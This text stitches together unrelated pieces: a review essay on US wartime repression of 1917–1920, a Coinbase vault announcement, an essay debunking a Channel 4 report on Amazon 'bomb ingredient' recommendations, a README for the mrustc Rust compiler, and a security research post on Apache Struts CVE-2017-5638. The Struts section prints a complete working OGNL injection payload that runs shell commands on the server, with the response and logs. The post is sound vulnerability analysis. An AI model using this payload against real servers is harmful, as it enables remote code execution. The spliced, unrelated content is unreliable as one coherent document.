Even people from the highest reaches of society bayed for blood like a lynch mob. Elihu Root, a corporate lawyer and former secretary of war, secretary of state, and senator, was the prototype of the so-called wise men of the twentieth-century foreign policy establishment who moved easily back and forth between Wall Street and Washington. “There are men walking about the streets of this city tonight who ought to be taken out at sunrise tomorrow and shot,” he told an audience at New York’s Union League Club in August 1917. “There are some newspapers published in this city every day the editors of which deserve conviction and execution for treason.”
Woodrow Wilson is remembered for promoting the League of Nations to resolve conflicts abroad in an orderly fashion, but at home his Justice Department encouraged the formation of vigilante groups with names like the Knights of Liberty and the Sedition Slammers. The largest was the American Protective League (APL), with 250,000 members by the end of the war, some of them from existing business organizations, like California’s Midway Oilfields Protective Committee, whose membership joined as a group. Its ranks filled with employers who hated unions, nativists who hated immigrants, and men too old for the military who still wanted to do battle. APL members carried badges labeled “Auxiliary of the US Department of Justice,” and the Post Office gave them the franking privilege of sending mail for free.
The government offered a $50 bounty for every proven draft evader, which brought untold thousands to the hunt, from underpaid rural sheriffs to the big-city unemployed. Throughout the country, the APL carried out “slacker raids,” sometimes together with uniformed soldiers and sailors. One September 1918 raid in New York City and its vicinity netted more than 60,000 men. Only 199 actual draft dodgers were found among them, but many of the remainder were held for days while their records were checked. Wilson approvingly told the secretary of the navy that the raids would “put the fear of God” in draft dodgers.
Although brave and outspoken, Americans who opposed the war were only a minority of the population. The Wilson administration’s harsh treatment of them had considerable popular support. In early 1917 the unrestricted German submarine attacks on American ships taking cargo to the Allies and the notorious Zimmerman telegram, promising Mexico a slice of the American Southwest if it joined the war on Germany’s side, fanned outrage against Germany. The targeting of so many leftists and labor leaders who were immigrants, Jewish, or both drew on a powerful undercurrent of nativism and anti-Semitism. And millions of young men, still ignorant of trench warfare’s horrors, were eager to fight and ready to be hostile to anyone who seemed to stand in their way.
By the time the war ended the government had a new excuse for continuing the crackdown: the Russian Revolution, which was blamed for any unrest, such as a wave of large postwar strikes in 1919. These were ruthlessly suppressed. Gary, Indiana, was put under martial law, and army tanks were called out in Cleveland. When bombs went off in New York, Washington, and several other cities, they were almost certainly all set by a small group of Italian anarchists (indeed, one managed to blow himself up in the process). But “alternative facts” reigned: the director of the Bureau of Investigation, predecessor of the FBI, claimed the bombers were “connected with Russian bolshevism.”
The same year an outburst of protest by black Americans provided a pretext for vicious racist violence. Nearly four hundred thousand blacks had served in the military, then come home to a country where they were denied good jobs, schooling, and housing. As they competed with millions of returning white soldiers for scarce work, race riots broke out, and that summer more than 120 people were killed. Lynchings—a steady, terrifying feature of black life for many years—reached the highest point in more than a decade; seventy-eight African-Americans were lynched in 1919, more than one per week. But all racial tension was also blamed on the Russians. Wilson himself predicted that “the American negro returning from abroad would be our greatest medium in conveying Bolshevism to America.”
This three-year period of repression reached a peak in late 1919 and early 1920 with the “Palmer Raids,” under the direction of Attorney General A. Mitchell Palmer, helped at every step by a rising young Justice Department official named John Edgar Hoover. On a single day of the raids, for example—January 2, 1920—some five thousand people were arrested; one scholar calls it “the largest single-day police roundup in American history.” The raiders were notoriously rough, beating people and throwing them down staircases. After one raid, a New York World reporter found smashed doors, overturned furniture, wrecked typewriters, and bloodstains on the floor. Eight hundred people were seized in Boston, and some of them marched through the city’s streets in chains on their way to a temporary prison on an island in the harbor. Another eight hundred were held for six days in a windowless corridor in a federal building in Detroit, with no bedding and the use of just one toilet and sink.
Library of CongressA New York Globe cartoon by H.T. Webster equating the Industrial Workers of the World with Kaiser Wilhelm II, 1917
Palmer was startlingly open about the fact that his raids were driven by ideology. After attacking “the fanatical doctrinaires of communism in Russia,” he vowed “to keep up an unflinching, persistent, aggressive warfare against any movement, no matter how cloaked or dissembled, having for its purpose either the promulgation of these ideas or the excitation of sympathy for those who spread them.” Campaigning for the Democratic nomination for president, he hysterically predicted a widespread Bolshevik uprising on May Day, 1920, scaring authorities in Chicago into putting 360 radicals into preventive detention for the day. When the day passed and absolutely nothing happened, it became clear that the United States never had been on the verge of revolution; membership in the country’s two feuding communist parties was, after all, minuscule.
Citizens—in particular a committee of a dozen prominent lawyers, law professors, and law school deans—were emboldened to speak out against the repression, and the worst of it came to an end. But it had accomplished its purpose. The IWW was crushed, the Socialist Party reduced to a shadow of its former self, and unions forced into sharp retreat; even the determinedly moderate work-within-the-system American Federation of Labor would lose more than a million members between 1920 and 1923.
Because this sorry period of our history is too often forgotten, it’s good to see it recalled this year by several writers and filmmakers marking the centenary of America’s entry into World War I. Library of Congress staff member Margaret E. Wagner’s America and the Great War breaks no new ground but makes clear that the story of this country and that war is not only about the Lusitania and doughboys in France. She covers the war at home as well, both in the text and in photos and artwork drawn from the library’s vast collections. The illustrations, for instance, include a vigilante leaflet, dissidents like John Reed and Eugene V. Debs (imprisoned for more than two years for speaking against the war), a lynch mob, and a haunting charcoal drawing by the artist Maurice Becker, a cartoonist for The Masses, showing how he and his fellow conscientious objectors were treated in military prisons: shackled to cell bars so they would be forced to stand on tiptoe nine hours a day.
Such people and events are also evoked in The Great War, some six hours of exceptionally well-crafted film from PBS’s American Experience, which portrays a very different America from the can-do-no-wrong country of traditional war documentaries. Most of the footage is about the fighting in Europe and all that led to it, but the filmmakers do not stint in looking at the ruthless stifling of dissent at home. We learn about the division of opinion in the country, the harsh treatment of returning black veterans by the government and lynch mobs alike, and vigilantes like the American Protective League, several of whose wild-eyed reports on supposed spies and subversives are shown onscreen. The war “had great costs,” says Nancy K. Bristow, one of many historians interviewed, near the close of the film. “Not only in loss of life. That war was won, but it was won by way of behaviors, policies, and laws that contradicted the very values for which the country was fighting.”
Several other historians talk about the figure who presided over so much of what happened in those years, Woodrow Wilson. Their collective portrait is of a complex man who in the end was blinded by his own sense of righteousness. Any person or group who stood in his way was to be swept aside, jailed, or deported. He was convinced that he knew what was best, and not just for his own country. As Michael Kazin, one of the historians interviewed, puts it, “He wanted to be president of the world.”
Kazin himself is the author of a much-needed book for this anniversary season, War Against War, which he begins by putting his cards on the table: “I wish the United States had stayed out of the Great War. Imperial Germany posed no threat to the American homeland…and the consequences of its defeat made the world a more dangerous place.” He goes on to paint a full and nuanced picture of the surprisingly diverse array of Americans who opposed the war. Fifty representatives and six senators voted against it; one of the latter, Robert La Follette, then began receiving nooses in his office mail. More resistance came from Socialists, anarchists, and other radicals; Emma Goldman, jailed for two years for organizing against the draft, was one of 249 foreign-born troublemakers placed under heavy guard on a decrepit former troopship in 1919 and deported to Russia. She reportedly thumbed her nose at Hoover, who was seeing off the ship from a tugboat in New York Harbor.
Remarkably, Kazin points out, the South had the highest percentage of noncooperators of any part of the country. (This seems to have had more to do with the rural/urban divide than with beliefs; many young southern men had a farm to maintain or a family to support and may have simply trusted the local sheriff not to turn them in.) Perhaps the biggest surprise in Kazin’s book is the sheer number of resisters. If you add together men who failed to register for the draft, didn’t show up when called, or deserted after being drafted, the total is well over three million. “A higher percentage of American men successfully resisted conscription during World War I than during the Vietnam War.” Several bold men and women, among them Norman Thomas, A. Philip Randolph, and Jeannette Rankin, lived long enough to speak out against both wars.
Once the Russian Revolution happened, much of the repression was carried out in the name of anticommunism. Nick Fischer’s history of the anticommunist frenzy in these years, Spider Web, is unfortunately written with little grace. For instance, he repeatedly studs a lengthy paragraph with half a dozen or more descriptive phrases in quotation marks, but then forces the reader to turn to the endnotes at the back of the book to find out just who is being quoted. However, his perspective is refreshingly original.
Anticommunism in this country, he points out, never had much to do with the Soviet Union. For one thing, it had already been sparked by the Paris Commune, decades before the Russian Revolution took place. “To-day there is not in our language…a more hateful word than Communism,” thundered a professor at the Union Theological Seminary in 1878. For another thing, after the Revolution, anticommunists knew as little as American Communists about what was actually happening in Russia. The starry-eyed Communists were convinced it was paradise. The anticommunists found they could shock people if they portrayed the country as one ruled by “commissariats of free love” where women had been nationalized along with private property and were passed out to men. Neither group had much incentive to investigate what life in that distant country was really like.
For a century or more, Fischer convincingly documents, the real enemy of American anticommunism was organized labor. Employers were the core of the anticommunist movement, but early on began building alliances. One was with the press (whose owners had their own fear of unions): as early as 1874 the New York Tribune was talking of how “Communists” had smuggled into New York jewels stolen from Paris churches by members of the Commune, to finance the purchase of arms. That same year the Times spoke of a “Communist reign of terror” wreaked by striking carpet weavers in Philadelphia. In 1887, Bradstreet’s decried as “communist” the idea of the eight-hour workday.
The anticommunist alliance was joined by private detective agencies, which earned millions by infiltrating and suppressing unions. These rose to prominence in the late nineteenth century, and by the time of the Palmer Raids the three largest agencies employed 135,000 men. Meanwhile, starting in the 1870s, the nation’s police forces began using vagrancy arrests to clear city streets of potential troublemakers (New York made more than a million in a single year). Then they developed “red squads,” whose officers’ jobs and promotions depended on finding communist conspiracies.
Another ally was the military. “Fully half of the National Guard’s activity in the latter nineteenth century,” Fischer writes, “comprised strikebreaking and industrial policing.” Many of the handsome redbrick armories in American cities were built during that period, some with help from industry, when the country had no war overseas. Chicago businessmen even purchased a grand home for one general.
By the time the US entered World War I, the Bureau of Investigation and the US Army’s Military Intelligence branch were also part of the mix, making use—and here Fischer draws on the pioneering work of historian Alfred McCoy—of surveillance and infiltration techniques developed by the army to crush the Philippine independence movement. An important gathering place for the most influential anticommunists after 1917, incidentally, was New York’s Union League Club, where Elihu Root had given his hair-raising speech about executing newspaper editors for treason.
Fischer carries the story farther into the twentieth century, giving intriguing portraits of several professional anticommunists. One, for instance, John Bond Trevor, came from an eminent family (Franklin and Eleanor Roosevelt attended his wedding) and got his start as director of the New York City branch of Military Intelligence in 1919. He moved on the following year to help direct a New York State investigation of subversives, which staged its own sweeping raids, and soon became active in the eugenics movement. He was a leading crafter of and lobbyist for the Immigration Act of 1924, which sharply restricted arrivals from almost everywhere except northwestern Europe. His life combined, in a pattern still familiar today, hostility to dissidents at home and to immigrants from abroad.
What lessons can we draw from this time when the United States, despite its victory in the European war, truly lost its soul at home?
A modestly encouraging one is that sometimes a decent person with respect for law can throw a considerable wrench in the works. Somewhere between six and ten thousand aliens were arrested during the Palmer Raids, and Palmer and Hoover were eager to deport them. But deportations were controlled by the Immigration Bureau, which was under the Department of Labor. And there, Assistant Secretary of Labor Louis F. Post, a progressive former newspaperman with rimless glasses and a Van Dyke beard, was able to stop most of them.
A hero of this grim era, Post canceled search warrants, restored habeas corpus rights for those detained, and drastically reduced or eliminated bail for many. This earned him the hatred of Palmer and of Hoover, who assembled a 350-page file on him. Hoover also unsuccessfully orchestrated a campaign by the American Legion for his dismissal, and an attempt by Congress to impeach him. All told, Post was able to prevent some three thousand people from being deported.
A more somber insight offered by the events of 1917–1920 is that when powerful social tensions roil the country and hysteria fills the air, rights and values we take for granted can easily be eroded: the freedom to publish and speak, protection from vigilante justice, even confidence that election results will be honored. When, for instance, in 1918 and again in a special election the next year, Wisconsin voters elected a Socialist to Congress, and a fairly moderate one at that, the House of Representatives, by a vote of 330 to 6, simply refused to seat him. The same thing happened to five members of the party elected to the New York state legislature.
Furthermore, we can’t comfort ourselves by saying, about these three years of jingoist thuggery, “if only people had known.” People did know. All of these shameful events were widely reported in print, sometimes photographed, and in a few cases even caught on film. But the press generally nodded its approval. After the sheriff of Bisbee, Arizona, and his posse packed the local Wobblies off into the desert, the Los Angeles Times wrote that they “have written a lesson that the whole of America would do well to copy.” Encouragingly, much of the national press is not doing that kind of cheerleading today.
The final lesson from this dark time is that when a president has no tolerance for opposition, the greatest godsend he can have is a war. Then dissent becomes not just “fake news,” but treason. We should be wary.
Today, we’re excited to launch Ethereum and Litecoin vaults for all customers, bringing these assets in line with our current Bitcoin storage offerings. With vaults for Bitcoin, Ethereum, and Litecoin, customers get additional layers of withdrawal security for stored digital currency, such as a 48-hour withdrawal delay and required email approvals.
A little more than 3 years ago, we launched Bitcoin vaults for Coinbase customers. Our goal was to help eliminate the false idea that Bitcoin owners had to choose between security or convenience when it came to storage. Coinbase vaults gave customers the best of both worlds by providing a standard account for easy access and a vault for long-term storage.
We’re now bringing this product to Ethereum and Litecoin, continuing our mission to make Coinbase the easiest, most secure place to buy, sell, and hold digital currency.
Visit coinbase.com/accounts and click “New Account” to set up a BTC, ETH, or LTC vault today. To learn more about the vaults product, visit coinbase.com/vault.
21.09.2017

On September 18, the British Channel 4 ran a news segment with the headline, 'Potentially deadly bomb ingredients are ‘frequently bought together’ on Amazon.'
The piece claims that “users searching for a common chemical compound used in food production are offered the ingredients to produce explosive black powder” on Amazon’s website, and that “steel ball bearings often used as shrapnel” are also promoted on the page, in some cases as items that other customers also bought.
The ‘common chemical compound’ in Channel 4’s report is potassium nitrate, an ingredient used in curing meat. If you go to Amazon’s page to order a
half-kilo bag of the stuff, you’ll see the suggested items include sulfur and charcoal, the other two ingredients of gunpowder. (Unlike Channel 4, I am comfortable revealing the secrets of this 1000-year-old technology.)
The implication is clear: home cooks are being radicalized by the site’s recommendation algorithm to abandon their corned beef in favor of shrapnel-packed homemade bombs. And more ominously, enough people must be buying these bomb parts on Amazon for the algorithm to have noticed the correlations, and begin making its dark suggestions.
But as a few more minutes of clicking would have shown, the only thing Channel 4 has discovered is a hobbyist community of people who mill their own black powder at home, safely and legally, for use in fireworks, model rockets, antique firearms, or to blow up the occasional stump.
It’s legal to make and possess black powder in the United Kingdom. There are limits on how much of the stuff you can have (100 grams), but because black powder is easy to make from cheap ingredients, hard to set off by accident, and not very toxic, it’s a popular choice for amateurs. All you need is a device called a ball mill, a rotating drum packed with ball bearings that mixes the powders together and grinds the particles to a uniform size.
And this leads us to the most spectacular assertion in the Channel 4 report, that along with sulfur and charcoal, Amazon’s algorithm is recommending detonators, cables, and "steel ball bearings often used as shrapnel in explosive devices."
The ball bearings Amazon is recommending are clearly intended for use in the ball mill. The algorithm is picking up on the fact that people who buy the ingredients for black powder also need to grind it. It's no more shocking than being offered a pepper mill when you buy peppercorns.
The idea that these ball bearings are being sold for shrapnel is a reporter's fantasy. There is no conceivable world in which enough bomb-making equipment is being sold on Amazon to train an algorithm to make this recommendation.

The Channel 4 piece goes on to reveal that people searching for ‘another widely available chemical’ are being offered the ingredients for thermite, a mixture of metal powders that when ignited “creates a hazardous reaction used in incendiary bombs and for cutting through steel.”
In this case, the ‘widely available chemical’ is magnesium ribbon. If you search for this ribbon on Amazon, the site will offer to sell you iron oxide (rust) and aluminum powder, which you can mix together to create a spectacular bit of fireworks called the thermite reaction:
The thermite reaction is performed in every high school chemistry classroom, as a fun reward for students who have had to suffer through a baffling unit on redox reactions. You mix the rust and powdered aluminum in a crucible, light them with the magnesium ribbon, and watch a jet of flame shoot out, leaving behind a small amount of molten iron. The mixed metal powders are hard to ignite (that’s why you need the magnesium ribbon), but once you get them going, they burn vigorously.
The main consumer use for thermite, as far as I can tell, is lab demonstrations and recreational chemistry. Importantly, thermite is not an explosive—it will not detonate.
So Channel 4 has discovered that fireworks enthusiasts and chemistry teachers shop on Amazon.
But by blending these innocent observations into an explosive tale of terrorism, they’ve guaranteed that their coverage will attract the maxmium amount of attention.
The ‘Amazon teaches bomb-making’ story has predictably spread all over the Internet:
Missing in these reports is any sense of proportion or realism. In what universe would an innocent person shopping for a bag of elemental sulfur be radicalized into making an improvised gunpowder bomb, complete with shrapnel, by a recommendations engine?
Does Channel 4 think that instructions for making explosives are hard to find online, so that people have to resort to hit-and-miss shopping for chemical elements to learn the secret of gunpowder?
And how much duty of care does Amazon have in making product recommendations? The product page for household ammonia, for example, offers as a recommended item a six-pack of concentrated bleach. Ammonia and bleach react together to create a deadly gas, and you can buy both on Amazon in practically unlimited quantities. Does that mean Amazon is trying to persuade customers to poison people with chloramine?
Finally, just how many people does Channel 4 imagine are buying bombs online? For a recommendations algorithm to be suggesting shrapnel to sulfur shoppers implies that thousands or tens of thousands of people are putting these items together in their shopping cart. So where are all these black powder bombers? And why on earth would an aspiring bomber use an online shopping cart tied to their real identity?
A more responsible report would have clarified that black powder, a low-velocity explosive, is not a favored material for bomb making. Other combinations are just as easy to make, and pack a bigger punch.
The bomb that blew up the Federal building in Oklahoma City, for example, was a mixture of agricultural fertilizer and racing fuel. Terrorists behind the recent London bombings have favored a homemade explosive called TATP that can be easily synthesized from acetone, a ubiquitous industrial solvent.
Those bombers who do use black powder find it easier to just scrape it out of commercially available fireworks, which is how the Boston Marathon bomber obtained the explosives for his device. The only people carefully milling the stuff from scratch, after buying it online in an easily traceable way, are harmless musket owners and rocket nerds who will now face an additional level of hassle.
The shoddiness of this story has not prevented it from spreading like a weed to other media outlets, accumulating errors as it goes.
The New York Times omits the bogus shrapnel claim, but falsely describes thermite as “two powders that explode when mixed together in the right proportions and then ignited.” (Thermite does not detonate.)
Vicerepeats Channel 4’s unsubstantiated claims about ‘shrapnel’, while also implying that thermite is an explosive: “components needed to make thermite, used in incendiary bombs, were paired with steel ball bearings (DIY shrapnel).”
The Independent is
even more confused, reporting that “if users click on Thermite, for example, which is a pyrotechnic composition of metal powder, the website links to two other items.” It also puts the phrase ‘mother of Satan’ in the URL, presumably to improve the article’s search engine ranking for the unrelated explosive TATP.
Slate repeats Channel 4’s assertion that Amazon is nudging ‘the customer to buy ball bearings, which can be used as shrapnel in homemade explosives.”
Only the skeptical BBC bothers to consult with outside experts, who correctly note that large numbers of people would have to be buying these items in combination to have any effect on the algorithm.
When I contacted the author of one of these pieces to express my concerns, they explained that the piece had been written on short deadline that morning, and they were already working on an unrelated article. The author cited coverage in other mainstream outlets (including the New York Times) as justification for republishing and not correcting the assertions made in the original Channel 4 report.
The real story in this mess is not the threat that algorithms pose to Amazon shoppers, but the threat that algorithms pose to journalism. By forcing reporters to optimize every story for clicks, not giving them time to check or contextualize their reporting, and requiring them to race to publish follow-on articles on every topic, the clickbait economics of online media encourage carelessness and drama. This is particularly true for technical topics outside the reporter’s area of expertise.
And reporters have no choice but to chase clicks. Because Google and Facebook have a duopoly on online advertising, the only measure of success in publishing is whether a story goes viral on social media. Authors are evaluated by how individual stories perform online, and face constant pressure to make them more arresting. Highly technical pieces are farmed out to junior freelancers working under strict time limits. Corrections, if they happen at all, are inserted quietly through ‘ninja edits’ after the fact.
There is no real penalty for making mistakes, but there is enormous pressure to frame stories in whatever way maximizes page views. Once those stories get picked up by rival news outlets, they become ineradicable. The sheer weight of copycat coverage creates the impression of legitimacy. As the old adage has it, a lie can get halfway around the world while the truth is pulling its boots on.
Last year, when the Guardian published an equally ignorant (and far more harmful) scare piece about a popular secure messenger app, it took a group of security experts six months of cajoling and pressure to shame the site into amending its coverage. And the Guardian is a prestige publication, with an independent public editor. Not every story can get such editorial scrutiny on appeal, or attract the sympathetic attention of Teen Vogue.
The very machine learning systems that Channel 4’s article purports to expose are eroding online journalism’s ability to do its job.
Moral panics like this one are not just harmful to musket owners and model rocket builders. They distract and discredit journalists, making it harder to perform the essential function of serving as a check on the powerful.
The real story of machine learning is not how it promotes home bomb-making, but that it's being deployed at scale with minimal ethical oversight, in the service of a business model that relies entirely on psychological manipulation and mass surveillance. The capacity to manipulate people at scale is being sold to the highest bidder, and has infected every aspect of civic life, including democratic elections and journalism.
Together with climate change, this algorithmic takeover of the public sphere is the biggest news story of the early 21st century. We desperately need journalists to cover it. But as they grow more dependent on online publishing for their professional survival, their capacity to do this kind of reporting will disappear, if it has not disappeared already.
This project is an attempt at creating a simple rust compiler in C++, with the ultimate goal of being a separate re-implementation.
The short-term goal is to compile pre-borrowchecked rust code into some intermediate form (e.g. LLVM IR, x86-64 assembly, or C code). Thankfully, (from what I have seen), the borrow checker is not needed to compile rust code (just to ensure that it's valid)
make RUSTCSRC - Downloads the rustc source tarball
make -f minicargo.mk - Builds mrustc and minicargo, then builds libstd, libtest, finally rustc
C++14-compatible compiler (tested with gcc 5.4 and gcc 6)
C11 compatible C compiler (for output, see above)
curl (for downloading the rust source)
cmake (at least 3.4.3, required for building llvm in rustc)
Full compilation chain including HIR and MIR stages (outputting to C)
Supports just x86-64 linux
MIR optimisations
Optionally-enablable exhaustive MIR validation (set the MRUSTC_FULL_VALIDATE environment variable)
Functional cargo clone (minicargo)
Fix currently-failing tests (mostly in type inferrence)
Fix all known TODOs in MIR generation (still some possible leaks)
Propagate lifetime annotations so that MIR can include a borrow checker
Compiles static libraries into loadable HIR tree and MIR code
Generates working executables (most of the test suite)
Compiles rustc that can compile the standard library and "hello, world"
At GDS, we’ve had a busy few weeks helping our clients manage the risk associated with CVE-2017-5638 (S2-045), a recently published Apache Struts server-side template injection vulnerability. As we began this work, I found myself curious about the conditions that lead to this vulnerability in the Struts library code. We often hear about the exploitation of these types of vulnerabilities, but less about the vulnerable code that leads to them. This post is the culmination of research I have done into this very topic. What I present here is a detailed code analysis of the vulnerability, as well as payloads seen in the wild and a discussion on why some work while others don’t. I also present a working payload for S2-046, an alternate exploit vector that is capable of bypassing web application firewall rules that only examine request content types. I conclude with a couple of takeaways I had from this research.
For those unfamiliar with the concept of SSTI (server-side template injection), it’s a classic example of an injection attack. A template engine parses what is intended to be template code, but somewhere along the way ends up parsing user input. The result is typically code execution in whatever form the template engine allows. For many popular template engines, such as Freemarker, Smarty, Velocity, Jade, and others, remote code execution outside of the engine is often possible (i.e. spawning a system shell). For cases like Struts, simple templating functionality is provided using an expression language such as Object-Graph Navigation Language (OGNL). As is the case for OGNL, it is often possible to obtain remote code execution outside of an expression engine as well. Many of these libraries do offer mechanisms to help mitigate remote code execution, such as sandboxing, but they tend to be disabled by default or trivial to bypass.
From a code perspective, the simplest condition for SSTI to exist in an application is to have user input passed into a function that parses template code. Losing track of what functions handle values tainted with user input is an easy way to accidentally introduce all kinds of injection vulnerabilities into an application. To uncover a vulnerability like this, the call stack and any tainted data flow must be carefully traced and analyzed.
This was the case to fully understand how CVE-2017-5638 works. The official CVE description reads:
The Jakarta Multipart parser in Apache Struts 2 2.3.x before 2.3.32 and 2.5.x before 2.5.10.1 mishandles file upload, which allows remote attackers to execute arbitrary commands via a #cmd= string in a crafted Content-Type HTTP header, as exploited in the wild in March 2017.
This left me with the impression that the vulnerable code existed in the Jakarta Multipart parser and that it was triggered by a “#cmd=” string in the Content-Type HTTP header. Using Struts 2.5.10 as an example, we’ll soon learn that the issue is far more nuanced than that. To truly grasp how the vulnerability works, I needed to do a full analysis of relevant code in the library.
Beginning With A Tainted Exception Message
An exception thrown, caught, and logged when this vulnerability is exploited reveals a lot about how this vulnerability works. As we can see in the following reproduction, which results in remote code execution, an exception is thrown and logged in the parseRequest method in the Apache commons upload library. This is because the content-type of the request didn’t match an expected valid string. We also notice that the exception message thrown by this library includes the invalid content-type header supplied in the HTTP request. This in effect taints the exception message with user input.
Reproduction Request:
POST /struts2-showcase/fileupload/doUpload.action HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: ${(#_='multipart/form-data').(#[email protected]@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@[email protected])).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=(@[email protected]('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@[email protected]().getOutputStream())).(@[email protected](#process.getInputStream(),#ros)).(#ros.flush())}
Content-Length: 0
Reproduction Response:
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=16cuhw2qmanji1axbayhcp10kn;Path=/struts2-showcase
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Server: Jetty(8.1.16.v20140903)
Content-Length: 11
testwebuser
Logged Exception:
2017-03-24 13:44:39,625 WARN [qtp373485230-21] multipart.JakartaMultiPartRequest (JakartaMultiPartRequest.java:69) - Request exceeded size limit!
org.apache.commons.fileupload.FileUploadBase$InvalidContentTypeException: the request doesn't contain a multipart/form-data or multipart/mixed stream, content type header is ${(#_='multipart/form-data').(#[email protected]@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@[email protected])).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=(@[email protected]('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@[email protected]().getOutputStream())).(@[email protected](#process.getInputStream(),#ros)).(#ros.flush())}
at org.apache.commons.fileupload.FileUploadBase$FileItemIteratorImpl.(FileUploadBase.java:948) ~[commons-fileupload-1.3.2.jar:1.3.2]
at org.apache.commons.fileupload.FileUploadBase.getItemIterator(FileUploadBase.java:310) ~[commons-fileupload-1.3.2.jar:1.3.2]
at org.apache.commons.fileupload.FileUploadBase.parseRequest(FileUploadBase.java:334) ~[commons-fileupload-1.3.2.jar:1.3.2]
at org.apache.struts2.dispatcher.multipart.JakartaMultiPartRequest.parseRequest(JakartaMultiPartRequest.java:147) ~[struts2-core-2.5.10.jar:2.5.10]
at org.apache.struts2.dispatcher.multipart.JakartaMultiPartRequest.processUpload(JakartaMultiPartRequest.java:91) ~[struts2-core-2.5.10.jar:2.5.10]
at org.apache.struts2.dispatcher.multipart.JakartaMultiPartRequest.parse(JakartaMultiPartRequest.java:67) [struts2-core-2.5.10.jar:2.5.10]
at org.apache.struts2.dispatcher.multipart.MultiPartRequestWrapper.(MultiPartRequestWrapper.java:86) [struts2-core-2.5.10.jar:2.5.10]
at org.apache.struts2.dispatcher.Dispatcher.wrapRequest(Dispatcher.java:806) [struts2-core-2.5.10.jar:2.5.10]
[..snip..]
The caller responsible for invoking the parseRequest method that generates the exception is in a class named JakartaMultiPartRequest. This class acts as a wrapper around the Apache commons fileupload library, defining a method named processUpload that calls its own version of the parseRequest method on line 91. This method creates a new ServletFileUpload object on line 151 and calls its parseRequest method on line 147.
Looking at the stacktrace, we can see that the processUpload method is called by JakartaMultiPartRequest’s parse method on line 67. Any thrown exceptions from calling this method are caught on line 68 and passed to the method buildErrorMessage. Several paths exist for calling this method depending on the class of the exception thrown, but the result is always that this method is called. In this case the buildErrorMessage method is called on line 75.
core/src/main/java/org/apache/struts2/dispatcher/multipart/JakartaMultiPartRequest.java:64: public void parse(HttpServletRequest request,String saveDir) throws IOException {65: try {66: setLocale(request);67: processUpload(request, saveDir);68:} catch (FileUploadException e){69: LOG.warn("Request exceeded size limit!", e);70: LocalizedMessage errorMessage;71:if(e instanceof FileUploadBase.SizeLimitExceededException){72: FileUploadBase.SizeLimitExceededException ex =(FileUploadBase.SizeLimitExceededException) e;73: errorMessage = buildErrorMessage(e, new Object[]{ex.getPermittedSize(), ex.getActualSize()});74:}else{75: errorMessage = buildErrorMessage(e, new Object[]{});76:}77:78:if(!errors.contains(errorMessage)){79: errors.add(errorMessage);80:}81:} catch (Exception e){82: LOG.warn("Unable to parse request", e);83: LocalizedMessage errorMessage = buildErrorMessage(e, new Object[]{});84:if(!errors.contains(errorMessage)){85: errors.add(errorMessage);86:}87:}88:}
Since the JakartaMultiPartRequest class doesn’t define the buildErrorMessage method, we look to the class that it extends which does: AbstractMultiPartRequest.
core/src/main/java/org/apache/struts2/dispatcher/multipart/AbstractMultiPartRequest.java:98: protected LocalizedMessage buildErrorMessage(Throwable e, Object[] args){99:String errorKey ="struts.messages.upload.error."+ e.getClass().getSimpleName();100: LOG.debug("Preparing error message for key: [{}]", errorKey);101:102:return new LocalizedMessage(this.getClass(), errorKey, e.getMessage(), args);103:}
The LocalizedMessage that it returns defines a simple container-like object. The important details here are:
The instance’s textKey is set to a struts.messages.upload.error.InvalidContentTypeException.
The instance’s defaultMessage is set to the exception message tainted with user input.
